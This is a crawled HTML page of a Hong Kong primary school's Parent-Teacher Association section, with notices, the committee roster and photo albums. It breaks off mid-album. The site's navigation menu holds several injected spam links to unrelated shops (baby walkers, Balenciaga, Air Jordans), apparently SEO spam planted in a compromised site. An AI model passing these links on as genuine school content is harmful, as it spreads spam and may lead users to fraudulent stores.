

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkfms.edu.hk/tc/%E5%AE%B6%E9%95%B7%E6%95%99%E5%B8%AB%E6%9C%83-0
body_size: 65759
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/icon/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="家長教師會通告 家25001 歡迎加入「家長教師會」家25002 家長教師會聖誕聚餐暨會員大會家25003 2025-2026年度「春日親子旅行」第十六屆家長教師會委員名單 家長代表教師代表主席梁穎斌女士 副主席張施施女士蔡子文副校長秘書蔡麗園女士林曉鋒主任司庫李嘉敏女士林小琴主任總務林瑞靜女士陳秀烽主任總務 余振成主任康樂杜 暖女士林文華主任公關張施施女士黃紀寧主任顧問 吳思瑩校長" />
<meta name="keywords" content="柏立基教育學院校友會, 李一諤紀念學校, 小學" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.lkfms.edu.hk/tc/%E5%AE%B6%E9%95%B7%E6%95%99%E5%B8%AB%E6%9C%83-0" />
<link rel="shortlink" href="https://www.lkfms.edu.hk/tc/node/303" />
  <title>家長教師會 | 柏立基教育學院校友會盧光輝紀念學校</title>
  <link type="text/css" rel="stylesheet" href="https://www.lkfms.edu.hk/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lkfms.edu.hk/sites/default/files/css/css_hYCLW089C9S9sP3ZYkuG6R-Q5ZHbEhblZBFjwZ_bE_I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lkfms.edu.hk/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
  <script type="text/javascript" src="https://www.lkfms.edu.hk/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.lkfms.edu.hk/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://www.lkfms.edu.hk/sites/default/files/js/js_DOU8KRtKkJoTvYKNxsKRFVEDgnnSs3ddZe1WB34B-Nw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"tc\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ntemplate","theme_token":"MJ2D59419duefR7lLXrXKz1RCShofVfi11K0_X3q8zQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/zh-hant_ElJKdjDEvyZLVKphRt0VWONk_AQkgSw5BZS7fDjuYYA.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1}}});
//--><!]]>
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

  
<link rel="icon" href="/sites/all/themes/ntemplate/images/icon/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/sites/all/themes/ntemplate/images/icon/favicon.ico" type="image/x-icon" />
  
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/ntemplate/css/style.css" />
  <link rel='stylesheet' type="text/css" href="/sites/all/themes/ntemplate/css/mobile.css" />
  <!-- Menu -->
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/ntemplate/ddsmoothmenu/ddsmoothmenu.css" />
  <script type="text/javascript" src="/sites/all/themes/ntemplate/ddsmoothmenu/jquery.min.js"></script>
  <script type="text/javascript" src="/sites/all/themes/ntemplate/ddsmoothmenu/ddsmoothmenu.js"></script>
  <script type="text/javascript">
    ddsmoothmenu.init({
        mainmenuid: "smoothmenu1", //menu DIV id
        orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
        classname: 'ddsmoothmenu', //class added to menu's outer DIV
        //customtheme: ["#1c5a80", "#18374a"],
        contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
    })
    ddsmoothmenu.init({
        mainmenuid: "smoothmenu2", //Menu DIV id
        orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"
        classname: 'ddsmoothmenu-v', //class added to menu's outer DIV
        method: 'toggle', // set to 'hover' (default) or 'toggle'
        arrowswap: true, // enable rollover effect on menu arrow images?
        //customtheme: ["#804000", "#482400"],
        contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
    })
  </script>
    
  <!-- Sub Menu -->
  <script type="text/javascript" src="/sites/all/themes/ntemplate/js/ddaccordion.js"></script>
  <!-- Common Javascript -->
  <script src="/sites/all/themes/ntemplate/js/common.js"></script>

  <!-- Add jQuery library -->
  <!-- Add mousewheel plugin (this is optional) -->
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
  <!-- Add fancyBox main JS and CSS files -->
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/source/jquery.fancybox.js?v=2.1.5"></script>
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/ntemplate/fancybox/source/jquery.fancybox.css?v=2.1.5" media="screen" />
  <!-- Add Button helper (this is optional) -->
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/ntemplate/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" />
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
  <!-- Add Thumbnail helper (this is optional) -->
  <link rel="stylesheet" type="text/css" href="/sites/all/themes/ntemplate/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
  <!-- Add Media helper (this is optional) -->
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>
  <script type="text/javascript" src="/sites/all/themes/ntemplate/fancybox/fancybox.js"></script>
  
  <script src="/sites/all/themes/ntemplate/js/modernizr.min.js"></script>
  <script src="/sites/all/themes/ntemplate/js/jquery.slicknav.js"></script>
  <script type="text/javascript">
      $(document).ready(function(){
          $('#smoothmenu1').slicknav();
      });
  </script>
       
  </head>
<body >
    <div class="wrap" >
    <div class="header">
        <div class="screen">
                <div id="block-block-3" class="block block-block">
                <div class="logo">
<a href="https://www.lkfms.edu.hk/tc/index" title="柏立基教育學院校友會盧光輝紀念學校 ">
<div class="logo_img"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/logo_lkf.png" alt="柏立基教育學院校友會盧光輝紀念學校 "></div>
<div class="logo_txt"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/logo_text4.png" alt="柏立基教育學院校友會盧光輝紀念學校 "></div>
</a>
</div>

<div class="icon_top">
<ul class="cb">
<li><a href="https://sites.google.com/lkfms.edu.hk/sspa/home" target="_blank"><span></span>升中資訊</a></li>
<li><a rel="nofollow" href="https://sites.google.com/lynms.edu.hk/lkfmsnotices/%E5%AE%B6%E8%AA%B2%E5%86%8A" target="_blank"><span></span>家課日誌</a>
</li>


<li><a href="#"></a><span></span>28/01(三)<br>29/01(四)Day2<br></li>  


<!-- <li><a href="#"></a><span></span>29/01(四)Day2<br>&nbsp;&nbsp;&nbsp;</li> -->
</ul>
</div>

<div class="clear_right"></div>

<div class="btn_top">
<ul>


<li><a rel="nofollow" href="https://sites.google.com/lynms.edu.hk/lkfmsnotices" target="_blank"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/notices.png" title="請先使用學生Google戶口登入"></a></li>
<li><a rel="nofollow" href="https://gallery3.lynms.edu.hk/2025" target="_blank"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/albums.png"></a></li>
<li><a href="https://www.lkfms.edu.hk/tc/%E5%87%BA%E7%89%88%E5%8F%8A%E5%A0%B1%E5%B0%8E"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/videos.png"></a></li>
</ul>
</div>

<style>

.latest_events ul li:nth-child(even) {
    background: #f8fcff;
}
.latest_award ul li:nth-child(even) {
    background: #fff8df;
}
@media screen and (max-width: 800px) {
.Userful_link_inside ul li{ float: left; width:48%; margin:0 2% 15px 0}
.Userful_link_inside ul li:nth-child(2n+1){clear:both}
}
</style></div>
            <div class="clear"></div>            
            <div id="nav-wrap">
                <div id="block-system-main-menu" class="block block-system block-menu">
                <div id="smoothmenu1" class="ddsmoothmenu"><ul><li class="menu_item btn_sch_info"><a href="javascript:void(0);" class="current" ><p></p>管理與組織</a><ul><li class="keys_words" ><a href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco"  >&amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1082;&amp;#1072; chicco &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 750 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #133813435
</a></li><li class="keys_words" ><a href="https://www.fenua-environnement.com/facbalshop/video-channel/zhongheng01_RFcfjXqrEkGo_Truss-Display-Aluminum-Stage-Truss-for-Hanging-LED-Light-Video-Exhibition.html"  >Videos about What is Aluminum Truss, Spigot Truss, Bolt Type Connection Tomcat Truss, Aluminum Stage, Steel
</a></li><li class="keys_words" ><a href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043"  >Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan
</a></li><li class="keys_words" ><a href="/edeghtshop"  >nike dunks sandy bodecker auction ebay </a></li><li class="keys_words" ><a href="/edebchwshop"  >air jordan 11 cherry holiday 2022</a></li><li class="keys_words" ><a href="/edebaavshop"  >air jordan 13 black flint</a></li><li ><a href="/tc/%E6%9C%AC%E6%A0%A1%E6%A0%A1%E8%A8%93%E3%80%81%E6%A0%A1%E6%AD%8C"  >本校校訓、校歌</a></li><li ><a href="/tc/%E6%A0%A1%E8%88%8D%E8%A8%AD%E6%96%BD"  >校舍設施</a></li><li ><a href="/tc/%E7%99%BC%E5%B1%95%E8%A8%88%E5%8A%83"  >發展計劃</a></li><li ><a href="/tc/%E5%AE%B6%E9%95%B7%E6%95%99%E5%B8%AB%E6%9C%83-0" class="current" >家長教師會</a></li><li ><a href="/tc/%E8%BE%A6%E5%AD%B8%E5%9C%98%E9%AB%94"  >辦學團體</a></li><li ><a href="/tc/%E6%B3%95%E5%9C%98%E6%A0%A1%E8%91%A3%E6%9C%83"  >法團校董會</a></li><li ><a href="/tc/%E5%87%BA%E7%89%88%E5%8F%8A%E5%A0%B1%E5%B0%8E"  >出版及報導</a></li><li ><a href="/tc/%E5%AD%B8%E6%A0%A1%E7%AE%A1%E7%90%86%E6%9E%B6%E6%A7%8B"  >學校管理架構</a></li><li ><a href="/tc/%E8%88%8A%E7%94%9F%E6%9C%83-0"  >舊生會</a></li><li ><a href="/tc/%E5%81%A5%E5%BA%B7%E6%A0%A1%E5%9C%92%E6%94%BF%E7%AD%96"  >健康校園政策</a></li></ul></li><li class="menu_item btn_grad"><a href="javascript:void(0);"  ><p></p>學與教</a><ul><li ><a href="/tc/%E6%95%99%E5%AD%B8%E7%89%B9%E8%89%B2"  >教學特色</a></li><li ><a href="/tc/%E6%9C%AC%E6%A0%A1%E5%B8%AB%E8%B3%87"  >本校師資</a></li><li ><a href="/tc/%E6%A0%A1%E9%95%B7%E7%9A%84%E8%A9%B1-1"  >校長的話</a></li><li ><a href="javascript:void(0);"  >課程發展</a><ul><li ><a href="/tc/%E4%B8%AD%E5%9C%8B%E8%AA%9E%E6%96%87"  >中國語文</a></li><li ><a href="/tc/english"  >English</a></li><li ><a href="/tc/%E6%95%B8%E5%AD%B8"  >數學</a></li><li ><a href="/tc/%E5%B8%B8%E8%AD%98%E5%8F%8Astem"  >常識及STEM</a></li><li ><a href="/tc/%E9%9B%BB%E8%85%A6%E5%8F%8A%E9%9B%BB%E5%AD%90%E5%AD%B8%E7%BF%92"  >電腦及電子學習</a></li><li ><a href="/tc/%E5%9C%96%E6%9B%B8%E5%8F%8A%E9%96%B1%E8%AE%80%E7%99%BC%E5%B1%95"  >圖書及閱讀發展</a></li><li ><a href="/tc/%E9%9F%B3%E6%A8%82"  >音樂</a></li><li ><a href="/tc/%E8%A6%96%E8%A6%BA%E8%97%9D%E8%A1%93"  >視覺藝術</a></li><li ><a href="/tc/%E9%AB%94%E8%82%B2"  >體育</a></li><li ><a href="/tc/%E6%99%AE%E9%80%9A%E8%A9%B1"  >普通話</a></li></ul></li><li ><a href="javascript:void(0);"  >跨課程閱讀</a><ul><li ><a href="/tc/%E4%B8%80%E5%B9%B4%E7%B4%9A%EF%BC%9A%E6%84%9B%E5%AE%B6%E5%B0%8F%E5%AF%B6%E8%B2%9D"  >一年級：愛家小寶貝</a></li><li ><a href="/tc/%E4%BA%8C%E5%B9%B4%E7%B4%9A%EF%BC%9A%E5%8F%A4%E4%BB%A3%E7%8C%9C%EF%BC%8E%E6%83%85%EF%BC%8E%E5%B0%8B"  >二年級：古代猜．情．尋</a></li><li ><a href="/tc/%E4%B8%89%E5%B9%B4%E7%B4%9A%EF%BC%9A%E6%88%91%E5%80%91%E9%83%BD%E6%98%AF%E3%80%8C%E6%BC%A2%E3%80%8D%E5%AF%B6%E5%8C%85"  >三年級：我們都是「漢」寶包</a></li><li ><a href="/tc/%E5%9B%9B%E5%B9%B4%E7%B4%9A%EF%BC%9A%E6%B8%AF%E9%A3%B2%E6%B8%AF%E9%A3%9F%E8%AC%9B%E6%95%85%E4%BB%94"  >四年級：港飲港食講故仔</a></li><li ><a href="/tc/%E4%BA%94%E5%B9%B4%E7%B4%9A%EF%BC%9A%E3%80%8C%E6%98%8E%E3%80%8D%E5%94%94%E6%98%8E%E6%9F%A5%E7%AF%A4%E6%92%90"  >五年級：「明」唔明查篤撐</a></li><li ><a href="/tc/%E5%85%AD%E5%B9%B4%E7%B4%9A%EF%BC%9A%E8%B5%B0%E5%9C%A8%E6%9C%80%E5%89%8D%E7%B7%9A"  >六年級：走在最前線</a></li></ul></li><li ><a href="/tc/steam%E6%95%99%E8%82%B2"  >STEAM教育</a></li><li ><a href="/tc/%E9%9B%BB%E5%AD%90%E5%AD%B8%E7%BF%92"  >電子學習</a></li><li ><a href="/tc/%E5%AE%B6%E8%AA%B2%E6%94%BF%E7%AD%96%E5%8F%8A%E5%AD%B8%E7%94%9F%E8%A9%95%E4%BC%B0%E6%94%BF%E7%AD%96"  >家課政策及學生評估政策</a></li><li ><a href="/tc/%E5%B9%BC%E7%A8%9A%E5%9C%92%E8%81%AF%E7%B9%AB-0"  >幼稚園聯繫</a></li><li ><a href="/tc/%E5%B0%8F%E7%8F%AD%E6%95%99%E5%AD%B8"  >小班教學</a></li></ul></li><li class="menu_item btn_study"><a href="javascript:void(0);"  ><p></p>校風與學生支援</a><ul><li ><a href="/tc/%E6%A0%A1%E9%A2%A8%E5%8F%8A%E5%AD%B8%E7%94%9F%E6%94%AF%E6%8F%B4%E7%B0%A1%E4%BB%8B"  >校風及學生支援簡介</a></li><li ><a href="/tc/%E5%85%A8%E6%96%B9%E4%BD%8D%E5%AD%B8%E7%94%9F%E8%BC%94%E5%B0%8E%E8%A8%88%E5%8A%83"  >全方位學生輔導計劃</a></li><li ><a href="/tc/%E5%AE%B6%E9%95%B7%E6%95%99%E8%82%B2"  >家長教育</a></li><li ><a href="javascript:void(0);"  >德育、公民及國民教育</a><ul><li ><a href="/tc/%E5%BE%B7%E8%82%B2%E3%80%81%E5%85%AC%E6%B0%91%E5%8F%8A%E5%9C%8B%E6%B0%91%E6%95%99%E8%82%B2"  >簡介</a></li><li ><a href="/tc/%E4%B8%AD%E8%8F%AF%E6%96%87%E5%8C%96%E5%8F%8A%E5%9C%8B%E6%83%85%E6%B4%BB%E5%8B%95"  >中華文化及國情活動</a></li></ul></li><li ><a href="https://sites.google.com/lkfms.edu.hk/sspa/home"  >升中資訊</a></li><li ><a href="/tc/%E5%AD%B8%E7%94%9F%E6%94%AF%E6%8F%B4"  >學生支援</a></li><li ><a href="/tc/%E5%AD%B8%E6%A0%A1%E6%94%AF%E6%8F%B4%E6%91%98%E8%A6%81"  >學校支援摘要</a></li></ul></li><li class="menu_item btn_award"><a href="javascript:void(0);"  ><p></p>學生活動</a><ul><li ><a href="https://sites.google.com/lkfms.edu.hk/award"  target="_blank">學生榮譽榜</a></li><li ><a href="/tc/%E5%A4%9A%E5%85%83%E6%99%BA%E8%83%BD%E6%B4%BB%E5%8B%95-0"  >多元智能活動</a></li><li ><a href="/tc/%E5%BA%B7%E6%A8%82%E6%B4%BB%E5%8B%95"  >康樂活動</a></li><li ><a href="/tc/%E5%A2%83%E5%A4%96%E4%BA%A4%E6%B5%81"  >境外交流</a></li><li ><a href="/tc/%E8%8B%B1%E8%AA%9E%E9%9F%B3%E6%A8%82%E5%8A%87"  >英語音樂劇</a></li></ul></li><li class="menu_item btn_life"><a href="javascript:void(0);"  ><p></p>聯絡我們</a><ul><li ><a href="/tc/%E6%9C%AC%E6%A0%A1%E4%BA%A4%E9%80%9A%E8%B7%AF%E7%B7%9A%E5%9C%96"  >本校交通路綫圖</a></li><li ><a href="https://www.lkfms.edu.hk/tc/node/415"  >入學申請</a></li></ul></li><li class="menu_item btn_support"><a href="javascript:void(0);"  ><p></p>内聯網絡</a><ul><li ><a href="https://mail.google.com/a/lkfms.edu.hk"  target="_blank">Gmail電郵</a></li><li ><a href="/tc/%E6%A0%A1%E5%85%A7%E7%B3%BB%E7%B5%B1"  >校内系統</a></li><li ><a href="/tc/%E6%95%99%E8%82%B2%E5%B1%80%E7%B3%BB%E7%B5%B1"  >教育局系統</a></li></ul></li></ul></div></div>
            </div>
            <div class="clear"></div>
        </div>
	</div>    
    <div class="clear"></div>
    <!-- Main Content -->
<div class="container">
<div class="box_arean">
        <div class="screen">
        <div class="container_bg">
        <div class="inside_banner" style=" background-image:url(https://www.lkfms.edu.hk/sites/default/files/banner/dsc09156f.jpg)"><h1>家長教師會</h1></div>        <div class="nevigation">
        <ul> <li><a href="/tc" class="home">首頁</a></li><li class="sp">></li><li><a href="javascript:void(0);">管理與組織</a></li><li class="sp">></li><li>家長教師會</li></ul>        <div class="clear"></div>
        </div>
           
            <div class="inner_content">                 
                <div class="main_content">

                    <h1>家長教師會</h1>    
					                                        
                                            <h2 id="mcetoc_1dqkb5vmf1" style="text-align: left;" align="center">家長教師會通告</h2><p>&nbsp;</p><p><span style="text-decoration: underline;"><span style="color: #ff0000; font-size: 14pt;"><a style="color: #ff0000; text-decoration: underline;" href="https://drive.google.com/file/d/1DF_H0g1C8QZ-YuXEhpz1Kokis4jiwF1N/view?usp=drive_link" target="_blank" rel="nofollow noopener noreferrer">家25001 歡迎加入「家長教師會」</a></span></span></p><p><span style="text-decoration: underline;"><span style="color: #ff0000; font-size: 14pt;"><a style="color: #ff0000; text-decoration: underline;" href="https://drive.google.com/file/d/1RrFn4u5AVkyccD-t5gR3EmfycXdUtbVp/view?usp=drive_link" target="_blank" rel="nofollow noopener noreferrer">家25002 家長教師會聖誕聚餐暨會員大會</a></span></span></p><p><span style="text-decoration: underline;"><span style="color: #ff0000; font-size: 14pt;"><a style="color: #ff0000; text-decoration: underline;" href="https://drive.google.com/file/d/17tyAZm_1yfoni0AAQsS6hAld7-j4v9AN/view?usp=sharing" target="_blank" rel="nofollow noopener noreferrer">家25003 2025-2026年度「春日親子旅行」</a></span></span></p><h2 id="mcetoc_1dqkb9s2f2">第十六屆家長教師會委員名單</h2><table style="height: 318px; width: 33.0576%;" width="403"><tbody><tr><td style="width: 19.8144%;" width="23%"><p>&nbsp;</p></td><td style="width: 33.6744%;" width="35%"><p><strong>家長代表</strong></p></td><td style="width: 55.4524%;" width="40%"><p><strong>教師代表</strong></p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>主席</p></td><td style="width: 33.6744%;" width="35%"><p>梁穎斌女士</p></td><td style="width: 55.4524%;" width="40%"><p>&nbsp;</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>副主席</p></td><td style="width: 33.6744%;" width="35%"><p>張施施女士</p></td><td style="width: 55.4524%;" width="40%"><p>蔡子文副校長</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>秘書</p></td><td style="width: 33.6744%;" width="35%"><p>蔡麗園女士</p></td><td style="width: 55.4524%;" width="40%"><p>林曉鋒主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>司庫</p></td><td style="width: 33.6744%;" width="35%"><p>李嘉敏女士</p></td><td style="width: 55.4524%;" width="40%"><p>林小琴主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>總務</p></td><td style="width: 33.6744%;" width="35%"><p>林瑞靜女士</p></td><td style="width: 55.4524%;" width="40%"><p>陳秀烽主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>總務</p></td><td style="width: 33.6744%;" width="35%"><p>&nbsp;</p></td><td style="width: 55.4524%;" width="40%"><p>余振成主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>康樂</p></td><td style="width: 33.6744%;" width="35%"><p>杜&nbsp; 暖女士</p></td><td style="width: 55.4524%;" width="40%"><p>林文華主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>公關</p></td><td style="width: 33.6744%;" width="35%"><p>張施施女士</p></td><td style="width: 55.4524%;" width="40%"><p>黃紀寧主任</p></td></tr><tr><td style="width: 19.8144%;" width="23%"><p>顧問</p></td><td style="width: 33.6744%;" width="35%"><p>&nbsp;</p></td><td style="width: 55.4524%;" width="40%"><p>吳思瑩校長</p></td></tr></tbody></table><p>&nbsp;</p>                        <div class="clear"></div>
                                                                                                <div class="Album" id="Inner_Type_A">
                                                            <div class="title">第十六屆家長教師會聖誕聚餐暨會員大會</div>
                                                                                    <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09146_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09146_1.jpg?itok=gfQzLUMq" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09148_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09148_0.jpg?itok=4peL8pQp" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09151.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09151.jpg?itok=dXTqQHLg" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09128.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09128.jpg?itok=BDdmaXEz" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09133.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09133.jpg?itok=eANQVtHf" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09160_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09160_0.jpg?itok=eqiFYd92" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc09163_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc09163_0.jpg?itok=JJK9zSb8" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">第16屆家長教師會就職典禮、會員大會暨聖誕聚餐</div>
                                                                                        <div class="description"><p>感謝傑出校友、各位家長和學生支持活動</p><p>&nbsp;</p><p>「2023年度香港青年獎勵計劃」金章得獎者<br>陳漢杰先生</p><p>中國香港花式跳繩代表<br>陳漢文先生</p><div class="clear"></div></div>
                                                        <ul>
